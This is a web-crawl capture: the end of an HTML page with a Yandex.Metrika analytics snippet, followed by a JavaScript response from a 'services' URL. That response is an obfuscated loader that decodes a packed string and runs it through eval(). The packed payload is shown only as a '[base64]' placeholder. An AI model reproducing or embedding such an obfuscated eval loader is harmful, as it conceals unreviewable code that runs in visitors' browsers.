src="/js/main.min.js?03012026"></script><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(53162980, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/53162980" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143083
body_size: 1520
content:
var _0xc16e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe31c(d,e,f){var g=_0xc16e[2][_0xc16e[1]](_0xc16e[0]);var h=g[_0xc16e[3]](0,e);var i=g[_0xc16e[3]](0,f);var j=d[_0xc16e[1]](_0xc16e[0])[_0xc16e[10]]()[_0xc16e[9]](function(a,b,c){if(h[_0xc16e[4]](b)!==-1)return a+=h[_0xc16e[4]](b)*(Math[_0xc16e[8]](e,c))},0);var k=_0xc16e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc16e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe31c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",24,"rNIvtaZHs",7,7,20))